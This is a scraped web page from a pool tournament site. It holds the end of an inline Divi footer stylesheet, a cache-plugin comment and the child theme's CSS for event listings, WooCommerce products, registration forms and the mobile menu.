.et_pb_row_1_tb_footer.et_pb_row{padding-top:2px!important;padding-bottom:2px!important;padding-top:2px;padding-bottom:2px}.et-db #et-boc .et-l .et_pb_text_4_tb_footer,.et-db #et-boc .et-l .et_pb_text_5_tb_footer,.et-db #et-boc .et-l .et_pb_text_5_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_5_tb_footer h2{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_column_0_tb_footer{padding-right:0px;padding-left:0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#000000!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{border-radius:100px 100px 100px 100px}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_2_tb_footer a,.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_3_tb_footer a{padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#db48c7!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#0C71C3!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#3b5998!important}.et-db #et-boc .et-l .et_pb_column_1_tb_footer{padding-right:0px;padding-left:86px}.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer{border-top-width:10px;border-top-color:#A41B25}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:13px!important;padding-bottom:70px!important;padding-top:13px!important;padding-bottom:70px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2{font-size:35px}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2{font-size:35px;text-align:right}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:15px;padding-right:4px!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer a{font-size:14px}.et-db #et-boc .et-l .et_pb_column_2_tb_footer{margin-top:25px}.et-db #et-boc .et-l .et_pb_column_1_tb_footer{padding-left:0px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer{border-top-width:10px;border-top-color:#A41B25}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:13px!important;padding-bottom:70px!important;padding-top:13px!important;padding-bottom:70px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2{font-size:25px;text-align:center}.et-db #et-boc .et-l .et_pb_text_1_tb_footer{width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:15px;padding-right:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer a{font-size:12px}.et-db #et-boc .et-l .et_pb_column_2_tb_footer{margin-top:25px}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2{font-size:25px}.et-db #et-boc .et-l .et_pb_column_1_tb_footer{padding-left:0px}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}}</style>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: apatournaments.com @ 2026-01-23 10:22:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://apatournaments.com/wp-content/themes/child-theme/style.css?ver=4.27.5
body_size: 4134
content:
/*
 Theme Name:     Imavex Development
 Description:    A Custom Theme by Imavex
 Author:         Imavex
 Author URI:     https://www.imavex.com
 Template:       Divi
 Version:        1.0.0
*/

/* PREVIOUS TOURNAMENTS */
.prev-events h3,
.prev-events div{
    text-align: center !important;
}


p.post-meta.dp_custom_field {
    display: inline;
}
span.dp_custom_field_name {
    padding-left: 3px;
    font-weight:300;
}
.dp_oc_item {
    text-align: center;
}

/* Credit Card Field */

.frm-card-element.StripeElement {
    height: 40px!important;
    padding-top:10px!important;
}
.card_label {
    color: black!important;
    display: block;
    padding-top:10px!important;
}

/* MENU */
.et_pb_menu .et_pb_menu__menu>nav>ul>li.tab-menu-item{
    display: none !important;
}

/* PAGE TITLES */
.et_post-meta-wrapper .entry-title {
    display: none;
}

/* HOMEPAGE */
.hp-tournaments .et_pb_column_1_3.et_pb_column_inner_2{
    width: 60%;
}

.hp-tournaments .et_pb_column_1_3.et_pb_column_inner_3{
    width: 40%;
}

/* HOMEPAGE DYNAMIC EVENTS */
.cl-layout--id-26935 .cl-template--post {
    border-left: 4px solid #a41b25;
}

.cl-layout--id-26935 .cl-template--post .cl-element-title__anchor{
    font-family: squada one;
}

/* MEMBER PROFILE */
.welcome-name h2{
    font-weight: 500;
}

.participant h3{
    text-align: center;
    font-size: 24px;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
}

.participant.frm_grid_container div{
    border-top: 4px solid #A41B25;
    padding: 0px;
    border-left: 1px solid #A41B25;
    border-right: 1px solid #A41B25;
    border-bottom: 1px solid #A41B25;
}



/* EVENTS */
h3.cl-element-title{
    font-size: 20px;
    max-width: 100%;
    display: block;
    /*max-height: 30px;*/
    overflow: hidden;
}

.searchandfilter ul li{
    display: inline-table;
    width: 33.3%;
}

.searchandfilter ul{
    padding-bottom: 0px;
}

.searchandfilter ul li.sf-field-search,
.searchandfilter ul li.sf-field-search label,
.searchandfilter ul li.sf-field-search input{
    width: 100%;
}

.prev-events-filter .searchandfilter ul li,
.prev-events-filter .searchandfilter ul li.sf-field-search{
    display: inline-table;
    width: 50%;
}

.prev-events-filter .searchandfilter ul li.sf-field-search h4{
    padding-bottom: 10px;
}

.searchandfilter ul li.sf-field-search{
    padding-right: 20px;
}

.searchandfilter ul li.sf-field-search h4{
    padding-bottom: 15px;
}

.searchandfilter ul li.sf-field-search input,
.searchandfilter select.sf-input-select,
.searchandfilter ul input.sf-datepicker{
    height: 35px;
}

.searchandfilter ul .sf_date_field{
    padding-left: 0px;
    width: 98%;
}

.searchandfilter ul .sf_date_field li{
    width: 50%;
}

.searchandfilter ul .sf_date_field li input{
    width: 100%;
}

.search-bar .searchandfilter h4,
.scholarship-search .searchandfilter h4{
    color: #ffffff;
}

.search-bar .et_pb_toggle_title:before,
.scholarship-search .et_pb_toggle_title:before{
    content: "\55";
}

.searchandfilter label,
.sf-field-post-meta-high_school_attended .sf-input-select{
    width: 96%;
}

.searchandfilter select.sf-input-select{
    min-width: 100%;
}

.searchandfilter .sf-field-submit input{
    background: #A5414B;
    color: #ffffff;
    border: 2px solid #A5414B;
    padding: 5px 15px;
    font-size: 20px;
}

.cl-template.cl-template--id-333:hover,
.cl-template.cl-template--id-507:hover{
    border-color: #A5414B;
}

.cl-layout__no-results{
    padding-left: 5px;
}

.sf-field-post-meta-inductee_category option[value="-"],
.sf-field-post-meta-region option[value="-"]{
    display: none;
}

.sf-field-reset{
    float: right;
    display: block !important;
    padding-top: 32px !important;
    text-align: right;
    margin-right: 15px !important;
}

.search-filter-reset{
    background: #A5414B;
    color: #ffffff;
    font-weight: 700;
    padding: 10px 40px;
    border: none;
    font-size: 18px;
}

#product-search .woocommerce-loop-product__title{
    min-height: 82px;
}

#product-search .prod-location{
    min-height: 100px;
}

#product-search .woocommerce.columns-3 ul.products li.product{
    width: 32.5%;
}

#product-search .woocommerce ul.products li.product,
#product-search .woocommerce-page ul.products li.product{
    margin: 0 0.8% 2.992em 0;
}

/* PRODUCT EVENTS */
li.product{
    border: 2px solid #333333;
    padding: 5px !important;
    border-radius: 3px;
}

.product .woocommerce-loop-product__title,
.product .prod-date{
    background: #00406c;
}

.product .prod-date{
    color: #ffffff;
    text-align: center;
    font-size: 14px;
    font-style: italic;
}

.soldout{
    background: #a41b25;
    color: #ffffff;
    padding: 8px;
    margin-left: -15px;
    border: 1px solid #000000;
}

.prod-location{
    font-size: 14px;
    padding: 15px;
    color: #000000;
    line-height: 16px;
}

.prod-location:before{
    content: "Location: \a";
    white-space: pre;
    font-weight: 600;
    font-size: 16px;
}

.register-btn{
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
    margin: 10px 0px 0px 0px;
    padding: 10px 20px 10px 20px;
    border-radius: 0px;
    color: #ffffff;
    background-color: #a41b25;
    text-align:center;
    text-transform: uppercase;
}

.woocommerce-result-count,
.woocommerce-ordering{
    display: none;
}

.woocommerce ul.products li.product h2.woocommerce-loop-product__title{
    padding-left: 5px;
    padding-right: 5px;
}

.checkout_coupon.woocommerce-form-coupon{
    background: #ffffff;
}

.woocommerce button.button,
.woocommerce-page button.button:hover{
    color: #143156 !important;
}


/* SINGLE EVENT PAGE */
.single-event .container{
    width: 100%;
    max-width: 100%;
    padding-top: 0px !important;
}

.single-event .et_post_meta_wrapper .entry-title{
    display: none;
}

.nearby-tournaments .related.products h2{ 
    display: none;
}

.nearby-tournaments .related.products li h2{ 
    display: block;
}

.nearby-tournaments.et_pb_wc_related_products_0_tb_body .et_shop_image{
    display: block !important;
}



/***** MY ACCOUNT *****/
.woocommerce-table--order-details .cde-form-dwnld a{
    background: #ffbd20;
    color: #ffffff;
    padding: 8px 25px;
    border-radius: 3px;
    margin-top: 5px;
}

.woocommerce-table--order-details .cde-form-dwnld a:after{
    content: '\2192';
    transition: all 300ms ease 0ms;
    position: absolute;
    left: auto;
    margin-left: .3em;
    opacity: 0;
    color: #ffffff;;
}

.woocommerce-table--order-details .cde-form-dwnld a:hover:after{
    opacity: 1;
}

.woocommerce-MyAccount-navigation{
    display: none;
}

.woocommerce-account .woocommerce-MyAccount-content{
    width: 100%;
}

.woocommerce a.button,
.woocommerce-page a.button{
    background: #A41B25;
    color: #ffffff !important;
    border: none;
    border-radius: 0px;
}

.woocommerce a.button:hover,
.woocommerce-page a.button:hover{
    background: #A41B25;
    color: #ffffff !important;
    border: 0px;
}

.woocommerce-order-details td ul li .woocommerce-Price-amount{
    display: none;
}


/* CART */
.woocommerce-cart-form{
    background: #ffffff;
    border-top: 8px solid #A41B25;
}

.woocommerce-page.woocommerce-order-received .et_pb_row.et_pb_row_2{
    padding-top: 0px;
}

tr.woocommerce-cart-form__cart-item.cart_item dl dd .woocommerce-Price-amount{
    display: none;    
}


/*--------- Date Picker --------*/
.searchandfilter ul li li {
    padding: 0px;
}





/* FORMS */
.single-product .with_frm_style .frm_inside_container .frm_primary_label{
    opacity: 1;
}
.release-liability{
    height: 200px;
    overflow: scroll;
    border: 1px solid #666666;
    border-radius: 10px;
    padding: 5px 10px;
    margin:20px
}
 
 
.release-liability::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 10px;
  background: #f6f6f6;
}

.release-liability::-webkit-scrollbar-thumb {
  border-radius: 5px;
  background-color: rgba(0, 0, 0, .3);
}
 
/* focus state on Registration Form */
 .with_frm_style input[type=text]:focus {
	color: #ffffff; 
}
.frm_style_registration.with_frm_style select:focus {
    color: #ffffff;
}
/* focus state on Contact Us */
 .frm_style_contact-us.with_frm_style input[type=text]:focus {
	color: #000000; 
}


 /*Hover effect on Submit button */
.frm_submit button {
	    transition: all 300ms ease 0ms;
}

/*------------Submit Button on Contact US-----------*/
#frm_form_1_container button[type="submit"] {
 position:absolute;
 right: 0px;
 }
 
 
 
 

 
/* Mobile Menu Fullwidth Dropdown Media Queries
@media (max-width: 981px) {
    .et_pb_menu--style-centered .et_pb_menu__wrap{
        justify-content: right !important;
        display: flex !important;
    }
    .et_pb_menu .et_mobile_nav_menu{
        padding-top: 15px;
    }
    .tab-menu-item{
        display: block;
    }
}

@media (max-width: 980px){
.et_pb_column {
    margin-bottom: 0px;}
}

@media (min-width: 700px) and (max-width: 980px) {
    ul#mobile_menu1 {
        width: 105vw!important;
        margin-left: -91.3vw!important;
        overflow:hidden!important;
    }
}
@media (min-width: 600px) and (max-width: 700px) {
    ul#mobile_menu1 {
        width: 105vw!important;
        margin-left: -88vw!important;
        overflow:hidden!important;
    }
}
@media (min-width: 400px) and (max-width: 600px) {
    ul#mobile_menu1 {
        width: 105vw!important;
        margin-left: -85vw!important;
        overflow:hidden!important;
    }
}

@media (max-width: 400px){
    ul#mobile_menu1 {
        width: 200px!important;
        margin-left: -150%!important;
        overflow: hidden !important;
    }
}
*/
@media (max-width: 980px){
    .et_pb_menu .et_mobile_menu {
        top: 98px !important;
    }
    ul#mobile_menu1 {
        width: 255px!important;
        overflow: hidden !important;
    }
}

 
 
 
 
 
 
 
 
/* =Theme customization starts here
------------------------------------------------------- */

/*-------------------------------------------------------------------*/
/*-----------------------Header/Menu Styles--------------------------*/
/*-------------------------------------------------------------------*/

@media (min-width: 981px) {
    span#et-info-phone {
        float: right;
    }
    .container.clearfix.et_menu_container {
        width: 95%;
        max-width: 100%;
        margin:auto;
    }
    /* Increase Logo Size on Desktop */
    #logo {
        max-height: 85%;
        width: auto;
    }
}
@media (max-width:981px) {
    .container.clearfix.et_menu_container {
        width: 95%;
        max-width: 100%;
        margin:auto;
    }
    /* Increase Logo Size on Mobile */
    #logo {
        max-height: 80%;
        width:auto;
    }
}
span#et-info-phone:before {
    margin-right: 5px;
}
span#et-info-phone {
    font-weight: bold;
}
div#et-info {
    width: 100%;
}

/*------------------------------------------*/
/*-----------Scroll to Top Button-----------*/
/*------------------------------------------*/

/* Default button appearance */
.et_pb_scroll_top.et-pb-icon {
    right: 15px; /* space from right */
    bottom: 20px; /* space from bottom */
    padding: 6px; /*padding size*/
    border-radius: 30px; /* make the circle */
    background: #000000 /* button color */;    
    font-size: 32px; /* icon size */
    transition: all .1s ease-in-out; /* add transition */
}
/* Button Appearance on Mouseover */
.et_pb_scroll_top.et-pb-icon:hover {
    bottom: 25px /* space from bottom */;
    background: #000000 /*button hover color*/; 
    transition: all .1s ease-in-out; /*add transition*/
    box-shadow: 0 10px 15px #162c4e4a; /*box shadow on hover*/
}
/* Animation tweaks */
.et_pb_scroll_top.et-visible {
    -webkit-animation: fadeInBottom 1s 1 cubic-bezier(.50,0,.160,1);
    -moz-animation: fadeInBottom 2s 1 cubic-bezier(.50,0,.160,1);
    -o-animation: fadeInBottom 1s 1 cubic-bezier(.50,0,.160,1);
    animation: fadeInBottom 1s 1 cubic-bezier(.50,0,.160,1);
}
.et_pb_scroll_top.et-hidden {
    opacity: 0;
    -webkit-animation: fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);
    -moz-animation: fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);
    -o-animation: fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);
    animation: fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);
}

/*------------------------------------------*/
/*------Nesting Mobile Menu Settings--------*/
/*------------------------------------------*/

.et_mobile_menu {
    overflow: scroll !important;
    max-height: 85vh!important;
}
#top-menu .menu-item-has-children .menu-item-has-children > a:first-child::after,
#et-secondary-nav .menu-item-has-children .menu-item-has-children > a:first-child::after {
    content: '5';
}
#main-header #mobile_menu.et_mobile_menu .menu-item-has-children {
    position: relative;
}
#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle {
    position: absolute;
    background-color: rgba(0,0,0,0.03);
    z-index: 1;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    top: 3px;
    right: 10px;
    cursor: pointer;
    text-align: center;
    color:#000000;
}
#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle.popped {
    background-color: rgba(0,0,0,0.1);
    color:#000000;
}
#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle::before {
    font-family: "ETmodules" ;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 40px;
    font-size: 24px;
    text-transform: none;
    speak: none;
    content: '\33';
    color:#000000;
}
#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle.popped::before {
    content: '\32';
    background-color:#DEDEDE;
}
#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle ~ ul.sub-menu {
    display: none !important;
    padding-left: 0;
    color:#000000!important;
}
#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle.popped ~ ul.sub-menu {
    display: block !important;
    background-color: rgba(0,0,0,0.03);
    color:#000000;
}
#main-header #mobile_menu.et_mobile_menu li li {
    padding-left: 0;
}
#main-header #mobile_menu.et_mobile_menu li a,
#main-header #mobile_menu.et_mobile_menu li li a,
#main-header #mobile_menu.et_mobile_menu li li li a {
    padding-left: 20px;
    padding-right: 20px;
    color:#000000;
}
#main-header #mobile_menu.et_mobile_menu .menu-item-has-children .sub-menu-toggle + a {
    padding-right: 20px;
    color:#000000;
}
#main-header #mobile_menu.et_mobile_menu .menu-item-has-children > a {
    background-color: transparent;
    font-weight: inherit;
}
#main-header #mobile_menu.et_mobile_menu li.current-menu-item > a {
    font-weight: bolder;
}

/*-------------------------------------------------------------------*/
/*-------MOBILE MENU SLIDE IN EFFECT - FIXED MOBILE HEADER-----------*/
/*-------------------------------------------------------------------*/

/* Fix the mobile header */
@media (max-width: 980px) {
    .et_non_fixed_nav.et_transparent_nav #main-header, .et_non_fixed_nav.et_transparent_nav #top-header, .et_fixed_nav #main-header, .et_fixed_nav #top-header {
        position: fixed;
    }
}
/* Set the mobile menu full height and move it down so it doesn't overlap the fixed header */
#mobile_menu {
    display: block!important;
    height:auto;
    right: 0;
    position: fixed;
    overflow: auto;
    z-index:2!important;
    -webkit-transition: -webkit-transform 0.4s 0s;
    -moz-transition: -moz-transform 0.4s 0s;
    transition: transform 0.4s 0s;
    -overflow-scrolling:touch!important;
    -webkit-overflow-scrolling:touch!important;
}
/* Move the mobile menu fully off the screen when closed using translateX(100%) */
.mobile_nav.closed #mobile_menu {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
/* Move the mobile menu back onto the screen when open using translateX(0%) */
.mobile_nav.opened #mobile_menu {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
/* Switch the menu icon to a CROSS when opened */
.mobile_nav.opened .mobile_menu_bar:before {
    content: "\4d";
}

/*-------------------------------------------------------------------*/
/*--------------------------Footer Styles----------------------------*/
/*-------------------------------------------------------------------*/

footer#main-footer {
    display: none;
}
